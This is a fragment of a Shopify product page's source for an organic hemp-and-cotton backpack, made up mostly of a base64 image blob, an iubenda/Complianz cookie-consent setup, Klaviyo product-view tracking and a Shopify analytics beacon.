LAmd+oY9ZeklPQKeiJG1IrCTrKKp0ZgqvgA9pll10SdWTm+mCQVywObkG89E8\/\/TTzfbewznv27KlDbcrxqChsHuuDzRoqBd39M05qoYtVijYLvwosD2Ha3fcVNHg1Z7Jmz56tY0NgTzyWqmR3is\/3gOPbOuusowfX2OGy6KKL1mVvzrQl9atJ8t4UdAp6kvZTEzI0aJyLjT2YZbiw1QaRnLCfVUQ0ynvb0eO22mor7eUL5xi5XKzXoI7Avh9iNXLkSDVs2LDaWqF0puZ6XRSr3SxrWLkh5lgPxrowfAVke1pa66RR+DdKQ0F3p+dD0MVi3m677bR\/xbrrrqtfJKiNJG03zfJ8\/\/33VZ8+ffR5C3KZ34MpsvLOjb4X+7vAdrR9991XD2zhxY7vQsooeZn0g6x021cmLf8TCjoF3b0nsO5oJQvd\/oAhcrAOBg8eXBvcmFOESSxZs8NBwBk4yUHUzRjW4tFrd1jNKhVpw4Qd1jj20+JwCew1DvLwTatTitMgKeju1HwJOp6MZSdsZ+zevXudv4cMTuWn7zZjHpL0+uuv62UhbPcUwTUjHNoDAltkZbAu3xRmG\/ANIG481so7dOgQCNkUcHz78n2ZA4sgpzr3Ggu\/g4JOQQ9vJSEpWknQg6bzsIb44IMP6vjS8uHaghkXstnpzJkzR099Q2S\/+OKL2gBC0khH1OhZjSxy+\/eYXtxhhx3UJZdcoi0u+X+UvagXBd29ZnwJujh+wTlt6NCh2oHSXkZymbVyKYntVzJjxgw96L3hhhv0OwQ5yjWbyUJbR\/vfdddd9fQ6LHIMVsQqb\/ZuQVvrkD4rFngWBZ2C7vL9BKZtJUEXAOaIGx0aRvK33357rTPzEbPZnI4XSx\/bc2AJQdRtJ6AoU+5mVDfbYpGOGVYWBg4IGoI0sDrs9XN7piJxI0qYAQXdHWASQRcrVI4JRTvBNi7sCUecBltobd8Q97dtfIfd7jGDhZMLL7jgAvXee+\/VTggUcTXDOct3jPaNdXFszYQ\/wDbbbKMHsjKIbbZcIN+IeN6b34YdOQ95wgvf\/J58sqCgU9ATt6dWE3R7HR3lxygejmsnnnii3sZij8rjQEZHYVrfkgfECzMC6LAQ8x2OQGYH62qhIz06I2zFw\/56LB\/Am1c6JnudP+laaBwWYfdQ0MMItf3\/pIIuQmoKJPwt8A2Ys0XmEo\/vKXfbAjbb5htvvKEt1ocfflif0IZ4Dti7jneAxQ1LHN8t2j2EHP4iiLFgDkZEfKO0+W+++abOksdzMAA3v6W0ZiqkdinoFHT3nsC6o9UE3eyUxHLGT9mbir3p5v7TuJ2YTBmaI39T4LGVDXvh4ZSH\/biSvlmFmpaS5IWjHuGpj3Ob8RPWgzmYsIU97U4pToOkoLtTSyLophUq4o02\/5Of\/EQ9\/\/zz2knU17JTWMnCZgMgqlOnTtWR5WbNmlUT8+WXX17hsCXMROEbM2fd5Jnm993sO7YPkMEzseVUQkWbZUhztoKCTkEP+15C\/7+VBN0Wc9Myxse7++67a29feMZKZxAKsEEC20KXf8sMAf4NIUMHitPP7r\/\/fr1fPcpZ6nhvhHLF+2JfLdbM4QuAy8w\/yLoyO9C4ZfN9HwXdnWhSQbdnquQNxErHv4PE1v1Nm98R1B7t55oDEDM385uS39tr4Y3utfORvgHr+Ai0g+2miDWP3T8UdN+17pYfj0914NVKgh5m\/WIqD1OOcCizD11JSwiRL6YTMa0IcX\/66ae1dfDuu+\/q6XjpkNABwxrp2rWrtsSx5Q7hSpdZZpnaml6UqUXTegka4Jiex5JfWqdwybtQ0B0+2P8lTSrojZ4IR8qJEyfWtnKalm\/c2Sr30qV3R9B3LbMUr7zyit6PjxMT8U2ef\/75eilOBjdpWud4Bi304HqnoDt8DxT072CZ1jqCXPTq1auOokzDQ+TS2sZjCjLE\/JNPPlGff\/65frdOnTrp9TyfDjnm+rrpPCeWDwC89dZbaq211kotzjeeQUF3+GBTFnS0MWzlHDBgQF041DKLeaPBuPwe3zOWvk444YSasyr+D34uFHT3tun7Dgq6A1EK+gJYYIH1OFjqd911l459jr+bI3PTgnXAHDmpnX+jKUlzPT5y5kZC01IJygsWCuK\/P\/fcc3qtXwY9cZ4Vdg8FPYxQ2\/9Py0LHk7DdC7sxOnfuXLeEk3Vsc3cqwXfY3xAGrygLBs3vvPOOuuaaa9To0aP1cpe5n50Wuq8aSJYPBd2BHwV9gYUuHr\/oABAqEhHeRNTlY09T2KTapAOSf6cx1Wc+w3aAglMQBjSwTvbcc0+9nmi+i0PzipSUgh4JU12itAQdbQEe5NjHfdZZZ2lfDXiLm45n7m+b\/x3mbBT+jiUuRKbDejmOO5aojeZ3QQs9\/3rT\/S38OYrxKsV\/[base64]\/CloEeDhWAbOLsZJ1NJ9Ch0BD7CxEZ7g\/ipRLztLWmSIxzgsJ547LHHKsScN2cEELAGTnG00OPzT+PONNfQzbqG0I0dO1Yf3CIx0fPcymYGRjLXxeWdZC1cnN6mTZumB6SYZcJRrbJFzfQbaVQ\/XENPo+W650lBd2BGQQ+HJdYqto4h0MSBBx5Yi6YVFMgirtUc\/iZuKUwhNwPOyN\/x7ogpf8cdd6gRI0aof\/3rXzXrXZ5EQXdjnlXqrAQdbWi55ZbTnuAIYmQePyoimubsjc0zaGBp79jAvyHkjz76qBbzyZMn62zMb0As92b1RUHPqjU3fw4F3aEeKOjhsMy1NYScxLoypu8QR9rsYPK0XBqVQiwWs\/PFO+P3iJd92WWX6YAWn332WS1krJkXBT28feSRIi1BbxRBDgFnLrzwQr0kA1G3B7JZibo4c9ozY9LOp0+fro9gxXkJmGbHco7MpKGe5L3NWSha6Hm04OjPpKBHZ1XbYw3LEx9sGS6s9R5\/\/PFq0qRJdTGn03p300kOHQEOcNlss83UpZdeqvfsSkchlnxRjio1Hd7MtX\/8Hlt1zjjjDL1ujm1q5mCEgp5WS\/KXb1qCblqy8rbiOIbzDrCeHhSfwV\/JwnOyvdJxB\/aUYzcGLHIMVOfOnavbtJxxLha5PfBoJuy00MPrIosUFHQHyrTQm8MSITTX5qRzwFr6xRdfrKPKYduVTP0V5QAUc\/ZALBu8G6bXEeLS3HvbqGOjhe7wMWWYNC1BF+cw6RfswSx8SUaNGqUOOeSQ2kBWtj5mUXyZXZLvEp7r48eP15HtPvroozqvdfublX\/jPRsNYM0yUNCzqNHwZ1DQwxnVUlDQo8FCx2ZP16Fzgagj+AqsXWxxg\/UuVk60nNNPBSvliy++0FY5LCzEjMdUpGm1UNBXVTiYBMdwluFKS9Cl7PbykemA1r59e+39jYGsnHaWFTO8B6xvnJX+hz\/8QTu7vf7667VDjczlMTnp0DzwSAYfks4UebsMFPSsarX5cyjoDvVAQY8Gy\/aKtTs8BCbB2jrWGDfddNNayFjJPYmXeNx7cR+m0zGtjnXycePG6WMog7yDG\/0uDws9yvpmtFqLnoqBZb5jZQqiDPhMi1Z+B7FE0BksfW299dYKx\/j6WEdv1NbRjnFgEcQbsRIeeOAB\/W9z54Y54Jblr2YtIMzTPUjQ05p9Q7nxjZ566ql6j7xZF9FbcTVTUtAd6pWC7gCrQVIZ9WO6cv3119drjNjmg\/V1WOxBnaQ46shUeLNpSxG4Rh2mPbWO10QHCKcgRH1DByiBYkzhblRys6M76qijdHhMu1NPTm3BXnjMFiy66KJ1gpC1qFPQo9eotEOI5oorrqiFfe+999btHta76bhm5mrWaZiY4j7ZhYEYEIjuhtPQ4LH+6aef1s2WRRHv6KVbkDIPQe\/Xr58W9Kzbfxw+Wd1DQXcgTUF3gNUkqWmxYz19tdVW09Hlevbsqbbffvs6wTIFOkisbdE185aBgN1RSpovv\/xSPfLII3rP\/Msvv6z++c9\/6ohY5oBBOtxmgi6W2H777aen6cXByGeAESkn3g+DH3lP0zL0UzvhuVDQwxmZA1Nph\/idHO2LU\/mw\/NStWze19tpr13nDBw1GTeFH3WNAjPY7ZcoULeDPPvusdnDDrBJEHAM\/+x3w1mkJOpyE4SxszxqkYaWbFvqHH35Yc+ajsDOWe\/iXaaSgoDvhqkuM7TuyFm0Kpkz9YVoSf7C9rXfv3uqXv\/ylFvqgy9wGZItvkHVsTzW+9tprej85DlWZMWOGFkekMcNaSudnrikGvYu0CXSU+DvKaTsHxqdWf6d0xnBuknKHDTh8PdvMh4IeTjWofszBJuoSfzDbsvrqqyuEjsWgdqWVVlJrrLGGtubhc4K2+c0332i\/DqyFw+rGMb0YgCKSG8QbbQDt1PZSb9QOo1j84SWsTwFBh2+M7FppFHPCNd9G31zQeeh5DG59lMdnHrTQHWhS0B1gNbphvIYAAA7sSURBVEhqWghmx2JOTaJjQme28cYbq5122klb7ej0MEWJ36MThHDCSpFOS\/JCR4KBA\/5A+LBFB38wBQkHt8cee6w2pW5HgxNLymV9Ud47jU4yCCE6THTyeV4U9Ob0zTZheo\/bjqIi+rZHuRnUxUwj1i9+Z8ZMsGeugpaKzMFEGm0VUSExIJEyyneexrPwDAxqJkyYoJ3+eC0gQEF3aA0UdAdYVtIg8ZYk5v+ZnZY5hQZHIggJhB1WDCJyLbnkkvqPnMMO4YYlgyhusFxgfeMMZ\/yxP3x7alA6SbvjCxv12x2WOV3qcwqw2cDB53Oi1DAFPQqlBU5zprjJDFJQnTVbN7djI9jtLEg4G7XFNERWZrTMMqTVLs1ymTWR1vOi1XYxUlHQHeqBgu4AKyCp8LPF3RZXudX8vd3Z2R9y0Ece9IEHCXaj5wVZUHaxzPykszbzS0bMGHkvtFAtipdMs0d5P1\/PN\/OhoIdTDbKIG7W9Zn4g8q2YgwJ78GkOOpu177DBaXipmqcwBx1pfAP292V\/[base64]\/\/a3vykcYoBQkeY+cBS72XGIDliYNCMCEkEMP+fNm6ej4TH0a1v4ZuQ0\/B3Hp\/bt2zejWuJj0iZgxl8wo+ql\/dwy5E9Bd6ilMgo6Iqbh8IbZs2frWM9yVrlDsZm0IAQkaAhCv9577736WMw8gmkU2UK3g7Tg3\/fdd58aMWKElyNLC9IUWvo15DtAREiEgDXPW8jjeyhSZVDQHWqjjIJuWity8pEZw9yh+EyaIwEzah5i1OMwjKFDh1LQG9SJtHv8\/PzzzxVO5WoUMjTHauWjYxCQb+HRRx9VgwcP1uGeGdTmO5AUdIcGVUZBl+JRzB0qusBJUY84fQvnT59\/\/vkUdKuuooYLLnAV89VCCEgdjxs3Tp\/MCEHn8iEF3fnDKaugs5NzrurC3YAOS+oRa+cQc4h6Hh1ZkafcZVkJFWi2+zTO5S5cI2mRFxK\/kfHjx6tevXrpg5fsMxVaBEWbYtJCd6j5sgu6ub7I6UeHii9YUljomG4fNmyY7siyFvUiC7pUlT2IZXsvWCNO8DpStzgT\/[base64]\/[base64]\/cgCnoiREyAw8EKOgeIDKLUhOgoFPQEzdgCnpihMzAAwEKugeIzKLUBCjoFPTEDZiCnhghM\/[base64]\/cgCnoiREyAw8EKOgeIDKLUhOgoFPQvTXggQMHqmHDhqnvfe973vJkRiTQjAA6MPxBm\/v666\/V+eefr9sgLvw+y2vVVVdVV1xxherevbvCIDevS8ot74B\/5\/k+eXFoxeeirsePH6969+6tPv\/881ZEEFhmfI3Z9gYlRY+OVDrVQYMG6Q6VnUdJK7Okrz1\/\/ny18MIL1wk62uB\/\/vOfTEvUqVMnNWrUKLXPPvvo5+K92rVrl+k7NHpY1oObQhS6xV5C+t1x48apY445Rs2ZMyfzQW1RkVPQI9QMGhAEHR0XrrPOOksLOjuPCPCYxBsBtEO0QfwZOnSouuCCCzIXcxQGgg4LvUePHrVBbdbfgmmVm5Y5B9nemlshM0Jdo\/2jP77vvvvUkUceqebOnZtbOywaJAq6Q43AOsJ1+umnq+HDh9fuZCfiAJFJYxMQ0cQaOsT8vPPO0x1bHhb6lVdeqQXdFPIsvwNTxOXvnHKP3bRKd6M95Y4Zom+\/\/bZ05fD9whT0iETFIQ7JZQ0dv8uyE4v4qkxWUQIQbgj4vHnz1IgRI7SVjitr6xhr6Jhyxxq6LEXl\/R3Y6+kVbQIsltHesYaOKffZs2drLmYf3aqgKOiONY9GAwt9yJAhtNAd2TF5fALiEIefcIobOXKkFnXx64ifs\/udmHLH87t161bXiWYp6nbnjcHOYostphZZZBH3AvGOUhGQwds999yjevXqVZtyz3pgW0RoFPSItWJ2Vh07dlQrr7xyxDuZjASSE7DXjGfOnKk+\/PDDXAQdwrnKKquoDh061CyjrGcKTEGXWYKlllpK4U+WA4vkNcscXAlI3X\/[base64]\/\/nmdb9qnwxVG0FFQOdcYgj5gwAA1ePDgxHCZAQmQAAmQAAlkRcC2xs8++2x18cUXa32DwKd5FULQpYCmoA8aNEgNGTIkzbIzbxIgARIgARJIlQC0bPjw4ak+QzIvjKDLqAaijr8Dwrnnnsvp9kyaAR9CAiRAAiTgiwAscegY\/px55pla0LNYRy+MoAOkFHiRRRbREGChc\/3cVxNjPiRAAiRAAlkQaHlBF+E2LXQKehZNj88gARIgARLwScAU9IEDB6qLLroodYc4bRTD8c5nQeLmZXoGwkIHBAp6XJq8jwRIgARIIC8C4s0OXevfv78aOXJka025iwcgPNxxYQ39vPPOy6s++FwSIAESIAEScCYAMZ8\/f75q166dvveMM85Ql19+ufr222+d83K9oRAWetA+9AMOOEAdeuihruVhehIgARIgARIoDIExY8aoe+65p7UsdHPKXa8FLLSQ3rNHp7jCtEu+CAmQAAmQQAQCsNJFu+y\/R7g9dpJCWehScPtn7NLxRhIgARIgARLImICpYWKg4mdLRIqTAttWOdbTsRaRNoSM65qPIwESIAESqDAB2YMuIg4fMWhZ2lchLHQU0gyLl0WIvLTBMn8SIAESIIHWJGAGkcny0LHCCHprVjtLTQIkQAIkQAJ+CFDQ\/XBkLiRAAiRAAiSQKwEKeq74+XASIAESIAES8EOAgu6HI3MhARIgARIggVwJUNBzxc+HkwAJkAAJkIAfAhR0PxyZCwmQAAmQAAnkSoCCnit+PpwESIAESIAE\/BCgoPvhyFxIgARIgARIIFcCFPRc8fPhJEACJEACJOCHAAXdD0fmQgIkQAIkQAK5EqCg54qfDycBEiABEiABPwQo6H44MhcSIAESIAESyJUABT1X\/Hw4CZAACZAACfghQEH3w5G5kAAJkAAJkECuBCjoueLnw0mABEiABEjADwEKuh+OzIUESIAESIAEciVAQc8VPx9OAiRAAiRAAn4IUND9cGQuJEACJEACJJArAQp6rvj5cBIgARIgARLwQ4CC7ocjcyEBEiABEiCBXAlQ0HPFz4eTAAmQAAmQgB8CFHQ\/HJkLCZAACZAACeRKgIKeK34+nARIgARIgAT8EKCg++HIXEiABEiABEggVwIU9Fzx8+EkQAIkQAIk4IcABd0PR+ZCAiRAAiRAArkSoKDnip8PJwESIAESIAE\/BCjofjgyFxIgARIgARLIlQAFPVf8fDgJkAAJkAAJ+CFAQffDkbmQAAmQAAmQQK4EKOi54ufDSYAESIAESMAPAQq6H47MhQRIgARIgARyJUBBzxU\/[base64]\/x8OAmQAAmQAAn4IUBB98ORuZAACZAACZBArgQo6Lni58NJgARIgARIwA8BCrofjsyFBEiABEiABHIlQEHPFT8fTgIkQAIkQAJ+CFDQ\/XBkLiRAAiRAAiSQK4H\/B6qxXZRlaZZjAAAAAElFTkSuQmCC","brand_header_color":"#FFFFFF","brand_text_color":"#0A0A0A"}}},"whitelabel":true,"privacyWidget":true,"cookiePolicyPageUrl":"\/pages\/cookie-policy","privacyPolicyPageUrl":"\/policies\/privacy-policy","primaryDomain":"https:\/\/laluproducts.com"};
            const settings = {"businessLocation":null,"targetRegions":[],"legislations":{"isAutomatic":true,"customLegislations":{"gdprApplies":true,"usprApplies":false,"ccpaApplies":false,"lgpdApplies":false}},"googleConsentMode":false,"microsoftConsentMode":false,"enableTcf":false,"fallbackLanguage":"en","emailNotification":true,"disableAutoBlocking":false,"enableAdvanceGCM":true};

            const supportedLangs = [
            'bg','ca','cs','da','de','el','en','en-GB','es','et',
            'fi','fr','hr','hu','it','lt','lv','nl','no','pl',
            'pt','pt-BR','ro','ru','sk','sl','sv'
            ];

            // Build i18n map; prefer globals (e.g., window.it / window.en) if your locale files define them,
            // otherwise fall back to Liquid-injected JSON (cleaned_*).
            const currentLang = "en";
            const fallbackLang = "en";

            let iub_i18n = {};

            // fallback first
            (function attachFallback() {
                // If your external locale file defines a global like "window[<lang>]"
                if (typeof window[fallbackLang] !== "undefined") {
                    iub_i18n[fallbackLang] = window[fallbackLang];
                    return;
                }
            })();

            // then current
            (function attachCurrent() {
            if (supportedLangs.includes(currentLang)) {
                if (typeof window[currentLang] !== "undefined") {
                    iub_i18n[currentLang] = window[currentLang];
                    return;
                }
            }
            })();

            const localeRootUrl = "/";
            const normalizedLocaleRoot = localeRootUrl.startsWith('/') ? localeRootUrl : `/${localeRootUrl}`;
            const isPrimaryLang = normalizedLocaleRoot === '/';

            const hasCookiePolicyForLocale = Boolean(currentCsConfiguration?.cookiePolicyIds?.[currentLang]);
            const localePath = isPrimaryLang ? '' : (hasCookiePolicyForLocale ? normalizedLocaleRoot : `/${fallbackLang}`);
            const primaryDomain = "https://laluproducts.com";
            const cookiePolicyPageUrl = "/pages/cookie-policy";
            const privacyPolicyPageUrl = "/policies/privacy-policy";

            const cookiePolicyId =
            currentCsConfiguration?.cookiePolicyIds[currentLang] ??
            currentCsConfiguration?.cookiePolicyIds[fallbackLang];

            // 🔴 IMPORTANT: make _iub global
            window._iub = window?._iub || [];
            const _iub = window._iub;

            _iub.csConfiguration = {
                ..._iub.csConfiguration,
                ...currentCsConfiguration,
                cookiePolicyId,
                consentOnContinuedBrowsing:  false,
                perPurposeConsent:           true,
                countryDetection:            true,
                enableGdpr:                  settings?.legislations?.customLegislations?.gdprApplies,
                enableUspr:                  settings?.legislations?.customLegislations?.usprApplies,
                enableCcpa:                  settings?.legislations?.customLegislations?.ccpaApplies,
                enableLgpd:                  settings?.legislations?.customLegislations?.lgpdApplies,
                googleConsentMode:           settings?.googleConsentMode,
                uetConsentMode:              settings?.microsoftConsentMode,
                enableTcf:                   settings?.enableTcf,
                tcfPublisherCC:              settings?.businessLocation,
                lang:                        supportedLangs.includes(currentLang) ? currentLang : fallbackLang,
                i18n:                        iub_i18n,
                brand:                       'Complianz',
                cookiePolicyInOtherWindow:   true,
                cookiePolicyUrl:             `${primaryDomain}${localePath}${cookiePolicyPageUrl}`,
                privacyPolicyUrl:            `${primaryDomain}${localePath}${privacyPolicyPageUrl}`,
                floatingPreferencesButtonDisplay: currentCsConfiguration?.privacyWidget ? (currentCsConfiguration?.banner?.privacyWidgetPosition ?? 'bottom-right') : false,
                cmpId:                       { tcf: 332 },
                callback:                    {},
                purposes:                    "1, 2, 3, 4, 5",
                promptToAcceptOnBlockedElements: true,
                googleEnableAdvertiserConsentMode: settings?.googleConsentMode && settings?.enableTcf
            };
            window._cmplc = {
                csConfiguration: {
                    cookiePolicyId
                }
            }
            const customeContent = preview_config?.text?.content ?? {};
            const titleContent =
            customeContent?.title?.hasOwnProperty(currentLang) ? customeContent?.title[currentLang] :
            customeContent?.title?.hasOwnProperty(fallbackLang) ? customeContent?.title[fallbackLang] : '';
            let mainContent =
            customeContent?.main?.hasOwnProperty(currentLang) ? customeContent?.main[currentLang] :
            customeContent?.main?.hasOwnProperty(fallbackLang) ? customeContent?.main[fallbackLang] : '';
            if (titleContent !== '') {
            mainContent = mainContent !== '' ? `<h2 id='iubenda-cs-custom-title'>${titleContent}</h2>${mainContent}` : '';
            }

            _iub.csConfiguration.banner = {
            ..._iub.csConfiguration.banner,
            content: mainContent,
            acceptButtonCaption:
                customeContent?.accept?.hasOwnProperty(currentLang) ? customeContent?.accept[currentLang] :
                customeContent?.accept?.hasOwnProperty(fallbackLang) ? customeContent?.accept[fallbackLang] : '',
            rejectButtonCaption:
                customeContent?.reject?.hasOwnProperty(currentLang) ? customeContent?.reject[currentLang] :
                customeContent?.reject?.hasOwnProperty(fallbackLang) ? customeContent?.reject[fallbackLang] : '',
            customizeButtonCaption:
                customeContent?.learnMore?.hasOwnProperty(currentLang) ? customeContent?.learnMore[currentLang] :
                customeContent?.learnMore?.hasOwnProperty(fallbackLang) ? customeContent?.learnMore[fallbackLang] : '',
            cookiePolicyLinkCaption:
                customeContent?.cp_caption?.hasOwnProperty(currentLang) ? customeContent?.cp_caption[currentLang] :
                customeContent?.cp_caption?.hasOwnProperty(fallbackLang) ? customeContent?.cp_caption[fallbackLang] : '',
            };

            var onPreferenceExpressedOrNotNeededCallback = function(prefs) {
                var isPrefEmpty = !prefs || Object.keys(prefs).length === 0;
                var consent = isPrefEmpty ? _iub.cs.api.getPreferences() : prefs;
                var shopifyPurposes = {
                    "analytics": [4, 's'],
                    "marketing": [5, 'adv'],
                    "preferences": [2, 3],
                    "sale_of_data": ['s', 'sh'],
                }
                var expressedConsent = {};
                Object.keys(shopifyPurposes).forEach(function(purposeItem) {
                    var purposeExpressed = null
                    shopifyPurposes[purposeItem].forEach(item => {
                    if (consent.purposes && typeof consent.purposes[item] === 'boolean') {
                        purposeExpressed = consent.purposes[item];
                    }
                    if (consent.uspr && typeof consent.uspr[item] === 'boolean' && purposeExpressed !== false) {
                        purposeExpressed = consent.uspr[item];
                    }
                    })
                    if (typeof purposeExpressed === 'boolean') {
                        expressedConsent[purposeItem] = purposeExpressed;
                    }
                })

                var oldConsentOfCustomer = Shopify.customerPrivacy.currentVisitorConsent();
                if (oldConsentOfCustomer["sale_of_data"] !== 'no') {
                    expressedConsent["sale_of_data"] = true;
                }

                window.Shopify.customerPrivacy.setTrackingConsent(expressedConsent, function() {});
            }

            var onCcpaOptOutCallback = function () {
                window.Shopify.customerPrivacy.setTrackingConsent({ "sale_of_data": false });
            }
        
            var onReady = function () {
                const currentConsent = window.Shopify.customerPrivacy.currentVisitorConsent();
                delete currentConsent['sale_of_data'];
                if (Object.values(currentConsent).some(consent => consent !== '') || !_iub.cs.state.needsConsent) {
                    return;
                }
                window._iub.cs.api.showBanner();
            }

            _iub.csConfiguration.callback.onPreferenceExpressedOrNotNeeded = onPreferenceExpressedOrNotNeededCallback;
            _iub.csConfiguration.callback.onCcpaOptOut = onCcpaOptOutCallback;
            _iub.csConfiguration.callback.onReady = onReady;

            window.dispatchEvent(new CustomEvent('iub::configurationIsSet'));
            window.dispatchEvent(new CustomEvent('cmplc::configurationIsSet'));
            window.COMPLIANZ_CONFIGURATION_IS_SET = true;

            if (settings?.disableAutoBlocking === true) {
                await loadScript(`https://cs.iubenda.com/sync/${currentCsConfiguration.siteId}.js`)
                return;
            }

            // Load Complianz autoblocking AFTER config is set and global
            await loadScript(`https://cs.iubenda.com/autoblocking/${currentCsConfiguration.siteId}.js`)
        }

        Promise.all([
            loadScript("https://cdn.shopify.com/extensions/019c1dc6-35f8-791d-b72a-878e9ee863b2/gdpr-legal-cookie-78/assets/en.js"),
            loadScript("https://cdn.shopify.com/extensions/019c1dc6-35f8-791d-b72a-878e9ee863b2/gdpr-legal-cookie-78/assets/en.js"),
        ]).then(async () => {
            // Autoblocking by domain:
            enforceRejectionRecovery();
            setupAutoblockingByDomain();
            await initIubenda();
            
        }).catch(async (err) => {
            console.error("Failed to load locale scripts:", err);
            // Autoblocking by domain:
            setupAutoblockingByDomain();
            await initIubenda();
        }).finally(() => {
            // Whitelist by domain:
            setupWhitelist();
            loadScript("https://cdn.iubenda.com/cs/iubenda_cs.js");
            if(false == true) {
                loadScript("https://cdn.iubenda.com/cs/tcf/stub-v2.js");
                loadScript("https://cdn.iubenda.com/cs/tcf/safe-tcf-v2.js");
            }
            if(false == true) {
                loadScript("//cdn.iubenda.com/cs/gpp/stub.js");
            }
        });
    </script>

    <script>
        window.Shopify.loadFeatures(
            [
                {
                name: 'consent-tracking-api',
                version: '0.1',
                },
            ],
            function(error) {
                if (error) {
                throw error;
                }
            }
        );
    </script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/SZnVPx/klaviyo.js?company_id=SZnVPx"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Basanti Stripe Backpack | Organic Hemp and Cotton",
          ProductID: 8012434440444,
          Categories: ["Backpacks","Sunti and her work"],
          ImageURL: "https://laluproducts.com/cdn/shop/files/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-1_grande.png?v=1756753485",
          URL: "https://laluproducts.com/products/double-basanta-stripe-organic-hemp-and-cotton",
          Brand: "Rhitu Saugat",
          Price: "€85,00",
          Value: "85,00",
          CompareAtPrice: "€0,00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 65451360508,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ 